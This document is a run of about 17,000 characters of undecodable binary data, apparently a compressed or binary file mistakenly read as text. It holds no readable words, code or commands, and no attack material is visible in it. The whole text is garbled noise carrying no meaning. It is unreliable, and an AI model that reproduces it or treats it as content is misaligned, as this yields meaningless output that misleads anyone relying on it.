��,��$��L%T��ӴOLZt>A'`F��	!��������{S���m�~3��UA�'6�њ��y�<%�-��$�Mk�᪮ĕ����D��$je5�Q���3M��`,Qi�͜\C}sE_���,��R�o�ud[Qu+�m�\�[kg��48�h���ﾣ��D6Ł�E�O�w����#��Q������r�lF>�J����5�	(��Y�̠d��-(��[C���RK{s�h����?��^�x��ڢ�c�Zr����z���#�Պ�r�1����aTOM�~�Gk=#��bz�R��՚�G�m��j�����*���} o�Q�;\H�$Vq��:�k�.��A�-��Xmʨ�INa�"%:�jEެasM��5z����X�x��b��j|q���������>���v^G/̈�G�󉶶�V3�4&30����}@v���y��q����8!`q���hËܥ�C��@�+M�Q��z�y�bL��0I��a]��8��zs(�	Yn�J���Z��HH�٘�߂4e�1Vj�>I$�sb w���T��(�61�\ϫ�!eE_��!J}34�a��jCkd���b�ц!%���S��,2�VkP2��R�P�A�Q�
�����d������&�_оxAtK6����~AP�!f�Ś�2��g���p���;hr&`���q�I���c&F��t�Sy�1\]]��� /_�d��pwwG>S9â�9�n�,*�����u�ᰣ:o��X�h�"�	�ft5�q��4>��ސr�y�������0�ziЕ��CA�ӄ��=f�~bd��}�i�hЋ�|�ϧ.�����l�?�:�O�{٧���C{.���9�.����=��4���PB=�%~��K-�T��ҘO���
�/O��0��7J	�(S�wNC�5�D�t�Piq欕晏b$f$�aՀv�d��[�rI���
�-��z���,�9Ƭ0�蛋��UB��5�տ�W�G���\`\����� ���M��-��O<��qs��|<�V�~�弽�]/8������-uAS�$��VWS�
��0b�v��')X+giۆ�^�o�������ɟ�	�8�7�7��W����v��+�D�u|����Ֆ��8��fs�����]���?��K��>�v'N=�i��<��YwGn�{ڣ�8-��O�1^I�J��i����Bd�4$>Fڪ�ƾ,���gYU(�5��Z�QJs�vXd�ލZI�!�/yn�E����/�
w�ũ9gl
4�h��!I��J�n�7�0�҈s�0�v�]���2P;Ȧ\OZP,�sIa8�zt�,��E�$o8<&��kvC�M[���t�i�Ҁ�g�(��B	=���ޓ��ǜ�I�C��]1�+iT�(_mY��Z"u�#Y�Vt��U�<���5TMK_�\��#www\]]q<�������aB�'�IZ�u�\�?>>αL��� W�7x?H�%����w;0��&E��4"C��`
)#��>�(/���J���W�c�SYd3㈍����a@�������{[W��}����g�4PU�\(�$8��!��3S��0(t�ܗ��O��5w�Zxy���q���x'g�	�@��{�m���x6�]K�=�$n�Z�㔖c����ԌO��\�Ss}�nOr�I�>���)������#(?�=g~2�zB��mS�y�h���/�s6*��*1�<:EV�P��DB�<'2;�:s�g���!5V�������e��h��Yr�$�����b����\�'���~z�=���s\8?��IÀʙ�i�?{�8�䔉^a����.q[(U����Q�}N��D��;d�tl�4���[)���Zt�\Џ�h+�6WT�ktݱ�\�4-Zk�f�m�!�$]�ڹ���'�}s�n���RJ35~G�Ǒ?��?���?��o����F�I�K�b�P]Y��LL��z@g�:s
���R�8"f���-�,ZS�����ŀ�r��e�{B���RN�Ok7#������9!N��|�UU�^����c,JɹcQ�!q�Xԍ�"Q�,(�p�{�
RP�3m���G���(��me��\��<�Qx��wZ�lƜDO�s,��SX�s�e���2�_V�>Ĳ�	�������B$䄳�<c��em�3�e�d,�\>�,��O2d�d�1ѹ
�4�H�R+:c�)s���G��G,�m�(E��v��&(��"J�d�'�XsZ���Q�*U�Mi��F��ڕ�E�Zg��w-W����^������*��4݂px`2��y�t�	(���{������y�*�~��c&�����$���ZZ,s&������tmM�3�̈́�����=K-�mZi�JA�_40�,5�U�V<Ӑ[��F�ĦJ93��3�]�p��s���ex�0����|+��A�ژ�i��{��a�e�}�ߧ��ߋ�_�~���Կ�]�}���C������N��������"^����
"?�;5�S�.B�'���1Ss?P�"le� �<��1% g�K�29��2��h��h�i�.&	e�ѠYe���nAp�qx���\-f�ࣸINy��9���M�&�Y���|>��I��c�����k�Qe-FC[WTưjk�ʢ��i{�?<�)ϸ����3찣���uzD�;��px$I�|���0��OG������o��g�g�����������^�|�������7�Ж���j����l���\I��uhW�i��akhW�mX�9i}�N��9'��V���gN�v(1�R$��B+jW��k錘"��Y��Y�BkJ1��>>�,�h�����ł�
��v����y�'���"]���$�U��5�UM4��:�=�>�ρ����Ī��|�3�>Se���@k`�]&y�����Le`�`�B��q�ץ���{T�1�3j>r؞��f��<{��IV`��s���4����J2��!�8��)�R�d��3�2/t&{8��ե�5Ev0���v-�ł��FRxcp������,������IZ�i�B�}���9�s������x��J	�9e��ݨ�
g�)p,�O��l�]Y�j�̣\�iV��ٝ<�@ca<�I�jT��&�t��0��r#�u�A�W U�0fb��1cRf��K�@J�!1���O|6f���� }��#��-o��?=�E;]�9�'ʪ�)���hb;5�9/�f|R�\6��Zb���ԬN)�~$���l�S��y��� J4�:�T���\��/������1Q����悠zMU1�H�4Ń�(X�ʉS)
� �Y���R��02"�1+��4��ԓ�Tu�҂�G@q�ٰ���}dBΫ��{�f������?���I≬�x<r>�D�1��]�!:�s�r2�钢���� ~�>���Ed��J�y�*�W�k��Ð4uS�j� ��@����q��Y�Y7;Qt�������a�:f��K�8_�)�a��N(�s��������gFZ���U�mM���A�%S�1��-�g�ʠ2��X�ʺ(���<G,���8�����1J1�g����9��{�q��:����ٕ����{���������!���g���a�nZ��!�qua;��T���Έ��8Fr����$랖��Yґ3��HbgD����8z�$f��(C�>F��8��9��<��e��	U���E�a�S�#;Iƒ�%*C6�>K��9��ǘ�3J�ێ��;�Xb�N�6�u˹�������=>����a�݊fHpNB�?�De(AsO�����G���4��`��$�,
����� �:V7aaa���;�9�4�A9�Ǟd,�8�2lw�����G���f�X����;��r]�v\[�>:�T��v(�x��՜�>��g�|���f���J+�lS���ĘDn�d�$v�Gp�h��HD<�QP�s�4CIƙ��J�}�!���R�I�4�I)��pF��>=G�x?&#��u��^'r�%�^�0v/�i�}��i��}�������=ǥ���1�7���b��O��K͆��o:&4c�}B�yr�5��2J��*cЈ����e�b,Qkr�8��%"�Q�s�*Iz��pЊٜJ�hI݂Q;�dk����u5>k�23MM!�TL\��IGUU�k�6�)F�9�.Ŋ-��*g��\qx| GL�p��ؾ�-/6���H�T�~��f�Y�Ф�&�
�t�8�~��&'�U��Ǒ����Z(Q>|�Ç|��W�bX���KA)�gq��m�X��ԕC%O�\���qO��A�8�w�fIu����{�p�N�46F�1���\��G���U���"��B�%"F��{�gC��u� ���PڪR
�5��X��u�T`g�5�Dt �aA�CLX-���m�l8��ӆQ�Yf��O��V	Z�h��I�d��Q��LZ9��m���Q�k��ՠC�1�GO�Me1V���
�a�^�r��a�莭��U
T�OJGn��k�)A��!�g���Y�J6��Z(�Jx�2�P�UM_6uk˕8�۪���qY.�sr�d
wuu57�m��H�D�UJ��''��rI�uk�9zO��,Jsc��₫e5I)c�iOV���
�3��vb�Dd���RcHF?�e1�釞��^c�E
�Y���<G���K�Q� �5콠�WN��@��ori��+:)��3�peM�N)*$�1�wuůN+�%"ŵ ����*M�4��6��T�4Z�$Ŧ+��l����9z�(��'d�(���/����q���x��m����ڜgC�ip���&~*��l*�.�_[�ُ$�YCe��Zk���1���%aD�b�����L�� �X���pϟS5�Pr�k��2ׄ�q�~4�=�N3k�m[޿Ǉ������?�}�xmX$Z�����؝Ό;�US�	�r�V��x(Ut�("���:�0���d���1(x�j��Wp�֜r�XC��Pm��*\��چ��L�y֔�|�r��O��t�4잮�O���<��j·�4����AY�4��F�H��c�3�a��1�[DE�2�,5��O����ə�@��>���^DV� �H��{�0����TN�\?���p>c\�z���j>|��s�/����v+���q:��DSYF0�Ap\��Ї&�,��y��.�C��H���V�T�Z��|��9e�����tH��U$�@��H�XU�Q�B����Hk�4���u�p򁤍H��$F�D��%#[*c.�YR⟐��[��R�'�s��8�=�VX��V����̐�{(fa:���T�4�A�r��6��5Q>�1���f�Դ5i��A�Pd�2}�����N�I�_��ܭ��%�]���r�iWq�Zs8s{w���y�
��i�a���B3�>I+�����z��-��C��˗���W_}5׫�m2����g���Yx���5f��; #�e�ld�$�b^�`r>�HER��:��|�Y$
�xddiΟh��������ľ�'�8U��O�\�3.��iϺ<�[��T�i�����g���lڧ�������Р�Ρ~���'T����&Z���f�(rAY�����tRO��'���ٰ;��E�h�ø�\*c�OG�1h7�Sd�,�c�VeLN�R�5`�!j�6cZ����}��\w�nI�jL�Ѯ6h���T�謦ͦ4Cɭ��z��9*gB�&t����!2�gL�2���?i�=�N������������t*�É�0��_�G��G�gρ!iT�r��=/�c���-��37����eK2��ͳ��m,�߿g�ZϺ���;-�]�����?|�����L`s19�GЎ� ̪YB��]��?=�?�o��(�V�l�>�y�Y˫���q�3멘π�I���)��"]�p<Ѹ���B$Rt��W��'�ǢAwZ�ZW�h��{<�0�tƐR$R(�Z�U�R$RAY��ִDL�E��:G|�k%������9FAc*�'�˧��}��>�d-��.Cga_��C��d��U�R�]��ל�Gȑ>A@�Vm���3� �����!�v����K+��� �V3�^�#��A<	���!�,7-�����z�aQR�¢�:6���9G�M����d �����=���TU�����sY��Y�Y,0�'���Թ���
�o#�9��&�!�@��k�F��<%���.	C'D�U������8��͑�U��G�K�)��� W�((�9�C��!s
"��+h�PM�����-�q֬���B���i4����r#i1Z�m�V����C�yc�`J$��Y0����kW"sY��b�Ś�/
����M��4_4̡8SU��}ޏ.75m��(J�ᙺ���5�K���(;���|��%�����!�2���X��(�,O� 6=R\����赟?g�,P]Gݶ���l��A���y����s�i�5����?������1�Z.�F��3��F�g��+�`���Z�IX9SӓJ3*QZ�W3�)�2�!��^��-��6G���X��|�^9l+Hi�#��0Méyx|d�Xpss3~vBħ�fjD���<`Y.��p٤CI
�H�%�C[��x�yO�����Τ(&o
S�3�,��
iR�Y��c
�S2��xh����,���P#\׆����T�����k�b���2����[���<x�����[g�6z��-���g����2���&qt��2dqwV��"K�y0�5p%.e��d��Hs4�aL�2�r�c8�X�r5}�j���2(�J���Ъ'	�c����9L1�MYb��Ó�k��*3yW�w(g`a*�)��=ޏ4��fL��XA�����(Ek�5%Y"���
�(uE�5F	  �7wZֽ�%�]�����s��hF:%|N�(:��!��*��|��fM�[�����	͆cVTF�أ߳\mX,�������}�n��&S��8��j�X���[����G?�O&���������������~f�L~H �Z��L�sߓ����b�P�^�*r�Pm&��YZ%�V�_M�v��Ԑ�r��)��%��4�S����/���jj�/=NB��_6������ !�˹#����~����'r����5��>=>�k���{������A�����#d���ij�?��#D����~SA6Qgc:����ߥ�j]&���Z�6h�1�yz)SNY�;�)3�@�����˰e��rf�G��w��
ct����[���.Pݒ�vD5+]MH� ����	!�h���^]J��5S����[���YMҊ�|�щ�*O�p&�n����,�?z�`�����eu�Ķ���
NT�����e�x{���F&�U�x�yxx�����X�����x<�^�gf���M��u�U��y�ov,LdխPa �'��	��|��v�G�FS�Aow�l������&�B�$S)ѧ?�M�0�55����YXKW�B�.��!�1,�_>m,C���ZN�H�3�r8%l1���`H����&�6J<Y�r�	��ΠA���Q)*�1e3i�rN:i�σ��V	�:D�8�kS"�����8��F��J������%;�y����x�i*X����Y)t�|�P�C�>��sA��T����e�(<��A댳�z�٠�?U���s�����o@��Ҕ�f��|Ni���v\]]�\.��o~�z�f�X���%Z�\.q��#�
������9���\Y�O��nG8���y�O�'�*��A��3� Ź�_R�jJd��v� �v����f�2�D��U�3:���:�G�ĵ����{_�LQ�M&$���(V��DN^AV$4o}�)��1�҅jj}L���P�N!�5���ڥ�ġ�1��hc�6]��i ;$���ɞ��i�:I�}'��`�s&����\"�(�@S�o�,���jj�'��<�	�oP�v�v�h��Ԩ+E?���茥�Z�'��O2TZ��k�qZ����F���Ѣ��J�b�v��X�!)�r}EZ��ǀ?���c�ܠ떨UӰ�PJ����l6��tB�?��3R���{��a�r*��?���x���?�]���W؜ESm`,��VJ�r�S҈��̍�4Y^�*�� Ώ�����%_���uϸy��8�L�$N2g�j%���s��^��8Qx�R��=�0���N��aSL���p�Z�x?�b"vX�0t�R��U��\�Vg�lVTZ����wSp�J)9U�H�����6�U滤Xh
�p*�c��6���}��woq�5U�b��'��j�������̮�~�p8�}��Mc}`�X1|��~KuH,���1
[FŌN�hu#Km8�̑Ę�:GA*�X]L������S�fT�c��i�1��J��%�t�#��u�5��Y�F�S���"OѸ�?�$�Dy�d�J�}��e���1���Yr��Q��ra�IkF��*�0��}�Z��Ю#��X"7��[�9����)�B�ϑSE��~��
֍�T���Zs�z��솓]���Td,�Tݠ�Çȳ/hk�W���Y,��>�9��LT���x||d����W_��� {��M �����n�x�y�����+2[9y�h]�&s��i���|���X��� bT2��$�bO��[@�IFr.�O�t>)��ź��S��t����������2���I��8�w��J�d 0=�w�����О|�����q����O���gS�}ل_�L]~���]|���٭]=MC/t�
��|�Y̊*c$EKc�R�*�)Rk�kĠ"�@�F�@�FbQ2��~D�D�TmЕ�y��築��bCu���!�K�m���6+�'�0)!|��\|?-�S����Ϛ��pN�Ng*�9=��02n?px�[�����{��=q��&��{�ﾡў��x:��j �Rf�Z����q�C[��k���<��W�_���;Bi`�����&�|>��ﹺ���*^�xA]�T�%�����l�1r<�����<��IAD�~��H<��(fX!e�h[Ǡ,c�H=��8�g�q� o���,R_��\��.�T��݄�u1
)Iv�R4��1L�u(2d�Y���*fq���$�GR�Ŝe ��1�9Z)�(J�F	Bz(E�6��X�X E`�zd8;y�&z��X\9V/W��Aא�#:k��vǁ�I��jߓ�"��Kb5TN�);���S�E�8�j���|�k�bMp�[�������׼x�9hC.�dz�����|>��l6|��a�^��g�� ���?*���L�WJ��H����)P�D:���a{��O��=z�%�E;�L�������ܼS
	�¬�&����]��k�V�K6z8�gl����BXN�!W�R��#Ԓ\���A̪� �d�+��X����pHSuΊ
ō������3���8#ZK��UhkH95�J���*2� ��ڿ����P��c�KN��x_|���i�������=��n.~>��������M2)�P/���*� k�V3�{Oc4�Q�qJ<N����Ѭ�G鄪5։W���s�}��y�]_�V�l^|F2��5!ʀ�97k�g�y���'F�p>��@8[t�Ñ� <ޑ�w���a�:��p]h924
Yh�	P��X�x��$!Y�B��t�C۲���,�m��+�c`��5�]r8���ز���\�/����m�y�65�Ƙ���1�C��O�-��9�H㙚��g�qK�?bO;���'GEm���"���,�N	�V\�eͭ��әJ�1(��X5�B����g�v��ܰz�9�]r
�fy�ϊ�ᄱ��~���|��w�ʙ���y�o�m��4u�z�q�Y�)eq:a�H��ٿ䊑E��X�sT��!�fH	��#���N��*,_�Kc����nZ�1�Q|xJ$,�\�%�9J���f����R�(�Y�!],��JR�����.D�-�q��ۊ)$�]?��ƕ��Pu�GB�,�2%�a@2Ε���������ªJ"yˀ5���T�C���&:M�d�_�7ωן3�+���nmK�:T� �
�#$i �E���¥�k�O��&SJ|�����zB�'����^z\L�m�ݎ�������(�u�q������D>���G��nw0�g���!5�Q�(��ŋCα9jmj̙��(� �'������;{.z��L�����q����̾'�4�s�=5�{��/���}޶>����������$�����\��=�+x�pL��N��{��F���������F=KQ<�)�1���~�Le.�3��S�C�bk�Bs[V�F�����..��&KdF���w�^��fsC��V`*���+�+�'fYUޛ)���m�9GUU��{J�<M8�P�S7J��Ù0�dߣ���=���G������r~�����|��仯���_���_���HsxC����{K޽��U<��/���woh��0��j�a��t<���w�u�r� �|>���0F��i��L)a�c�\���,�b���g���/Xln��SLM�:|�qv�zE�k|ʘ�ж2��=/j��j�-#bU��*%�b���ݑ�T��|T
6uMS��\�Ή�H��{�R��W�5c�����9'�)�S�X%�t�̼�,�ݶF�*�@�deE�4�h�be�oO�8����1�L.�U��g8�[������T�4W˗W亥�lh�k<
��6��{��o��c�ET��˥Yi])(�5���G���\G�3F��K���pUů�k޽{�0���������߲�n��������[~������k2���=Q��҈�h����iZ���e��.��h�2Rۋ�@֮\�C�"�B��kQ�M>�X�ѥa��dT5�:��	uMj+X����-"_�C�qsY�vGx��+U�J(�Y�L�Dy2u��5z��R"*X)~����e b�*�h���]))>Ɋ��ꜣu����>O�C~2f� Z?� �@���.�|��gbH�"�=u��<�%��.���m���x*�T�>�8?��{��L_��&ĀV�����g�!�h[����DN���\h�e RY��0j|�4�%�jM̊~�تb�\��)��ݼ�N)��_���v�� �3�9'*�p�b��=9	9�g���gO�<�YS�2T�bxvFι��,�ZN)��įb"d�1��d~����7=�X[���7�����K^��,UUӴb 7����ä%�>���ᜣmۏ���Z�����N���g^UU1�,�����kY���[��3�%!!Kn�G��,��*@B9�,2`uJ���^a3�0�4j�r"�UbR����W�`�?�SdY���г��������?G)��x�}^���x<��U!D�6�uC�v`1��^�z���_��EKUK��"kE��ǹ˵S+�f�Y�����:g�q�P[GH�0�"o���T�Њ�����Ι!I󭌙���Ҵ#F`Y+1��⋑�!Ծ/��C_	��c�3Қ��/Tu�dӜC�x5���$�XK#��l�)k� ���8~e�r�c,�*Fz�kg�Ή���1���d4���(�)�\���H�
���.��fA�Y[�s�>8#�b�}>�g��i�9��}ґ?>>��������������5��I]׬V+���[���/����bT�?������T��)cL��K�\&�*	�Gj��Fί�'���hOL�Xʹ/M{	��iH����wIy�����r�L't�r߸<>}��/��Oo�������}?~�����cL�����/�˯�s����}g�\=!�~P�'J���Ic*W6�uΕ�ZY *kgc8�a��%�5�HΉ&'2��RX�PFɊ�5�\�kX�Q�մD�$��nY���j�1a��'ߟR��Bs��NG]׳�n����_�1���65�oQÉ�D�?�p����R�48��;��#+��t`yĭ��=USq���nI~݁S=�����1�JGP9���3��G�����+����?��9�}r֞h�Ϟ=cb�t�Ve�dkB�=��YTmע��V��De2Ğ�o~M[�pϏ<j}�u<[�ћy{��WUM�mi�5��3"�ih�y:�s���k�S���3������[)%t��ZBJ؜i������,��N+�V�茁��`��`hU���PԵ�L�6e���m�W*�@���4LӢ����ǌ1�o���*�=�\�+�W�4�k�}�f�b�f�?આo~�-���u�X(O;$��%�Ci�F =�@	r�,���,>W��X��chA(t�(Ur��;�����Bh�f���>�7Ik-?��O���$�����n����v�7�|ß����Y����^-�= ̄�$��ZAW��.}eWA�˹R��U��<��h�mٚ����dcpՒL�4�Վ��]*\ǽ��*C�3CTܞ�U�j�w�Nଁ�K�n��3F���}��<D�֙������_���7�,�MyO���#�њS��YlC���'#�D��Lŭ1�H�Xӧ�Wz��fO�Pе�ܫ\�L�~�N&�#��{�\��y/����c^��i�����#�x��꧜p��������I�1А9O�`�,d��X��%uV�\Uغ�T�����e��Tk���Նa����M^�V��H)���3�4���-F���P*�=*��?K���MjT�$��֘�p���R�;OY��H3�R�~!�*%>^����*��3��۷�����~�GW��u�,m�����m:&�pp�N����'ڤ���a)�s��"g���a��;����2+L�0*��-�y�����|* *���Yh��Sg���Z� �7	��v����}�����b+Ǣm��%��?�~��7�����07N��gVl6ڦ�x��
���?<�Y,Qy �N��?bF���MO��E��4K�������UZRI��Hh���g���s��ˮ×��q�!%R�R;�th���eg�4���J�ҸO�T�p/=9�'�`%%!g�2 P�̞sgb�貮䒫R�q� �*g�ʙu�͏W���@Z�D	��'��J�
>oW��~��Ћ����3|�4N)>7�e�0/��W_`�Ʃ[aW�8�r�z�i�|$'r1�II֬I�5�&N��)�|��]Ʃ��8�̆a���?�x<�^]���)Ӛ9�#�~�-�͆7��-��������9���P��Uka��4����W�������M�#�8���.%|O�m�i_�Ο\��9³4��i��ӹ5=��)������=�/���?BӧW~1�V��x��?4���Р_s��G�����I�_s��.�Q����"m*�f�{�����iBU;Ǉ��8����DdT1��ħ�9�[�q�cN���#Y������L��j��nIt�V����,�Մ$��48<!2�>�	�#�rcf���F+�]�s��P�LN��5T��߱�#>��Ӗ��i8��.B8@����6�k��]9P��~����	��)9N�g��!���C��x�ٳg���0����������:��-��Q�b�h�8z�Ŋ������߱n,_<[�Vv�-o�ܳZ^A���t��z����6��;���h&fb�l*�ҊC�x��ʌ1��+�Ӑ1�:��m20YV'�i���v��K�&ÂF�.w��[%Ȱ+�CNIh�Z�|#��l
F�<e6e�%��*�-���*1=d��Z�3�ʜ��gF��ӗ�]p�ip��_��ܰ�j���z��:��[��eG�㎥�d9���7�i5�s�,��\gN�IWY�ٺ��K}\�xBUc��I�S��?��?%i��N�h�^����?�c��?�s���3����;�a���	I�P��2u]�R&�������Z��KC�,JgA����"$�Ri���2�&��QU$�]GҐS�!`���
���%�o�8��|$�@�2MS��Zb�P�1ʹ`l1M�����:�c�b�Ή0��YzgyfCV�Sba1+��%:)�A��P)�!%�(�\H	��OQ��Z�g|ʴu#xpΜ�qvq��tSP����2h'�L��P`�F�����Q\���ȼ�L��'{�t������dx0�����[WS�V���m1��h�[��9Pi���J"�)�.c�����g/Z~s{B�is�],pϞ��۷4W���?b����3��j�Y�x���4����.�t�!8�?2gZ��H���9eB?Gq#_��8f|R���"����k\�Cr�/��/Ev�!:����������u)+�8�������:��v�����[�M��DL�������_"���{*���K9'�e�T��U��e0�#uU���Z���E/�˅�R�0�iQ���S���FidA�C̨��A<A��D�b�v��/^��]���rN���R������a���y��5m���www�GM(hi��nG��p�-�Ѭ4��w�}˯��A�P��dn�S�"ƺh��G1�8��9�䢪8G�'�_,k�t��U�B9!�FKC6�k.'q����c���Lן*���1=������>I_(��V�>���Y�X4ص���Nk�2��L錚RG4�~~��EU�0z�V���0Htf3�p:�r����*�`�h���*�n�MK����y��4T����.TڡlEBM�9�Sd�4�Պq����N�h�L�Yγ������ℬ��_��{��,���ZJ)���{r��޺�����1N�hPEj7�#6E񻈙E�%C%Ƣ�Z�E6��8�H2�*���@vjtC�~d�v1�M�?�y�;��^��c>=.��O�[��q�����G�>����c�}?~h��1S<�ݓg��wN��b��y��}�{;O�T�R0M�q�Ӟ���+�7S��
EqY�&Ss��)
)�d[)g�$�V<ӆW)��j��c�e����E���t�v�nD[	z^5���1�2��T�I8�q��_�v����1ӏC��fN�-�E��c`��pÞ�K���߽�����?�b�KGE���}F�����\��f��*ڪ���w�a��K�]͇���)w��h�Nɲɭ��y�:Q�@m�!jb�4Uǁn�AH�f��%���/������_�kM�g����D���f�Q�~t��7��6&�Q$rB(�)��f���IK'zs�3�ыi���O�R��B��(�F��=��s�m]��)l,`���B���|}
s�V4)Q�@�#���Q����ʉ�\C��1N�9��յ���Xs�T诮��F�uͫ���,9�ŋg�łU�BL����íD��8*��ira����ɥ�J#���tHLܘ��šZ;H*プ$��"�B�8K�V�\�v�EC6��7~8�9�1�/��r�"�ꫯH)q>�?��L���� �(i(���vFJ��)�/�D%/��:	mu(�Y��9�n�a=N���$R�$��d-��ت�t>P�j��
�4�Z[j"��#�$(~�Ti$x��V�$�&EE�)rVl{���� �P;�yL�$<=[`i}:�BkNYQ�4����mpJ�c�j�P٥Hu�(Pk-���v��P蒓sz��cօ��]9�<�R����T���_�!�z��ύ���O)y��	1�4����)rq�æ��K�����DљV��d�C�rTdT�%�~ʙ��FX9X�-�X�[\SK�����ԋ%n��K\1zy���#�ݎ��9�N�v���k[�J�`��?��5b�3�&���X|Xta9d�GAc&�s%����,)�=��  mX1�J~Dgx�����T/�+�72�5!�h��b���8D��<Ğ��I{=�ҧ��%�l�W/u�M��H�=
�q�f4Z�J�>!j�J�5	VJ�DCA����H4Y���Z��5��� ce��x��]l��<�h�r>�8�"���g,����h���l�g�a��p>�釁�mY�V�v�X�hm�1	N=��Y__cwW�y�xδ�¢��1҆ȋ�9M�e|�r0e*�F)C?xjc���8O,�)qa����Y9cd�~fń���t��!�Q����qn�+:��*���x�����Kl�tN+d�6�Hld��&�U��Ǉ�[c��xI���@�#?���8�=����M���J�Z���a@qT	_U�G��{���4�/��k��o;P�1e��T�&֙��g>�)�R�������_�0��:��իِxb/M��4��&)�9��n��O�R�x8�p��!H��*���!�$��1O�9�8�1�L����)�	���'�{Ve�F�yGPO^%
>wxB˕��<�\�(�|�?���5������y~�{>�?�n����Ck�����h����N5��b�������x3�r�L�.�i3�r~*�ʿ���,͘�bg��������_=�%Y�'�3��Q��������=M	����~g>$@�`f�15U��*2�.����l��7#���Ȍ8����m����x��^�@I8�hUk\XM�S ]�R�[A�y�UE��b�
�Kt��T�,jT� �'5BE����P^����.i���Y�]�὏Y���:�h,ގLӉ�H|�1݁p�R���g����|���k���Z�q��,#*��5���dzXRV+��hFfyǪ)����OU��/�dG���9��}OF�(�8�N4M�3a��J/3��nYVU�{�5�;�����ޟ)���Ct����xb�O���/݄s=�kM�%yr1�"Ry%)���N۩�t!Ơ	-|�6ݗ����	-%���1:���1ZS�"D�0볟ݫ��.pj�X!P�ㄘ&&�L� �!O��G�~�&��	���JbM�Jk&��Z�ù���a�Z��9�˚�4PUp�'N�k����#�Χ�d�5�FXLp�1g���C�2/�y�qH�H�� �NQd.~#9t�i�"�OHs�0,#���eb󑋄K�IQ��ߣ����7o� �֗�g���|�ݻwIL���4�~�F^� �Ok�R
�e�軈P���z���5]}Cʅ�ϯeD۬��DJ2R!�Y�n�lءcrj�ƍ=j�㳫����Ȼ7�_~i����p�Ѣ�c:Y��"��T�z؇��:"T�	H�y�F:��5fv�'��!B"C,��t�SHA��t��+b\���Q;RIN��e�Wk�%*�|lj��d���ڌ�]��@��}�ro�7���y��k�ܸσ���.~FHM¼Ϥ�_�s2$r��N�I�<"8j)�$��d2��TRЦ�H��W�B���/^ݲ?���~u�$Ke }�1�����s��-���l6���)�hl�_��[l�zQ�j���Z]�J��kޝ�T��D<�����)�&<��[��c*����f�ޤ2��0�J�c�˒�0`�wM�a��g�k��J��� �lb>���=��Q��~v1�:���{jf��h�<�!�<dD1���vB8)�M��%郈��d�.�x�8�=)��|ypq�$��,���D4hl$h0�"���L���qd�;]��q���Fk��ݷ�����׿�&틢�|>��g�%ʲd�;��j��=2�T��dP��0�$��q伛8L�JD�#u�������t"ؑ9�9���<�c��g$=7�.�s��w���DyWJ�mdYb�����7!����1�397�h�@N��O�A�֕�>�qd���vcf����g7Z���-�t'��Q?�����3`�0��g��dp�1�e���5�W�9���������-�O*֯�)MC0�(S�,����JG�Yn�3�2���kF�D�u�tR)���"}=��紓4蚦��~�����w�X,8��(�8h?���1���a��0���]�ސ)�E@(�	厵h��)�X�I�*� ym���eT����|n�y��G�q�����0�џ ����{��~��?����}��œ~��|�ܠ��GO���?8��'�\0]SY8O�.�W"}�iS�]7�"�c�T������X��o"�������NHF!%>xF��!�U%K��A�U`��ԈŊjs�o�A"��(FM�tQd����~�<��U^�T2��Y+�岖[)5"�N|��K�
�&�b��8?�E?=r��3��;�.�����@�OQ�h�B0�3n�@o��[��te�t#؁�W�^P��f��Q��z�4�L�����稵�?������Z�=<p��/9�'~��r��^}�}x����V�w��~��:!�ג���ܝ��]!�A�R�=�E%�ib�Dj��D�q����N(���LQ<O͵�:&�B&O�t>Ǧ?y&��FD��>"�ď���aBM��"�饤���F����@%<�Z�kM)Jfؔ��P,��Uň��]��A2�k���e���-^W�ݟ�ے�_���~��Ӗ�����-�F�N��-�F�60�@	�R��$#}�z��lp+���ԫ�)N�hs:�0��ɟ8�H[o�E%UC�y9�N��������k-��fv~~||��k6���qFV��7����0�`;��&����J�@�@�R�Ȓ��G���hܘ�" �/��!c')xJ!�
_UQ�L�#����ƞ���FXK�As~���zj�`8=>2��,�z��C��F����뚌M������Y[��
]�W��q�ւ�N����96^�Z)��K�y1zP�葑M�s���M����U�%K�q�rq��{>*��˺�}�Ȟ����&�7=4F<˩.���N1?F"����Z�����ɑs!�R��$2kd����ڦ�Ii6H������ۮ��w\߼�<L<>=Ѷ-eY⽧����0cf��i��֊�Z�����h�M#��G��s:�&���S���ݪ%�Aׄ9�8�x�d&R�t>6%B=�LR�H!�o����=}5�R0�߳��i�����߳^��F��A��Yh��������yn�/���rF��{��wv��I49s!F���x��rx�L!:��O�S��X�FK� 9��n���y�4�$h��zMSW�C��M�#���~�i�H���
��s��b�\��UF/m�H��P�5��f��[�㛉�,��s�q"0�����8y(t�a���@eʘʢ4�8�TBFc��<�iJ�x��t]ω���m21�dب��&��Q�H��G�}�c�r(>�	y ��sL�R(
����q��������Z����
�I��ۢ���g�4 %,d</�,5J�F��/A�e�Q�_��;Vw/y�'��
%
:h�Ę�	��pDa���p8���;>��sBs�Z�4�N'v�J�a�C���|}]�"嚴�{V������H�L_,�mY:����H�C)�y�M�Ҋ�DI�`��G��+*k�Ɓ,xl !�Z+h�d.���z.��`Nq����'�y(4�*x���� n�@�s-gs��o|Р_|��K4���~n����A�O���?�����חM9�H��wx�q�v�Z��7Ԍj��H9��
�/P��xF�!NI%�^���R
Z�9���Eg�J ��<Ak<7����Dz�/*d���B��
a�X���LS��h_҆����ܞ�wy��hzF֧iB �6ԫ%�qnD	��Lr�0�@�F�,�����J
Zo����1�lw��T&����@YoE����Y3	��g<�y<tTFr��ew:P�5����nG�Ds�i�����۷|��7��7��{��L7��e�ž��Ô5��ȯ��ߡ���Y^��@}{��~�
�����8��<�.�R��%������.x�P�ndg}�4�3eI�X\�>�TJ�ؘ!��Zt���2�L�v��S#����)	t�R�������"��8�G��ЛH�7R�0q���vSԂє���X�[�f�\-9;��5��5�dDP�K� �]���]@����q�8����+֫5�����G		�����(C��Q#����$G��K���S\�F
JT+�0�-�PT���a>)����z���5e��C,���Q?����0/�ד|}E��W���xxx���j.�ss1��ŋY�S<�c
|ץ�i���8N�F"��	<>�U}H��"��b�(@ �a�3rPR�Zo���4Pձ�Q
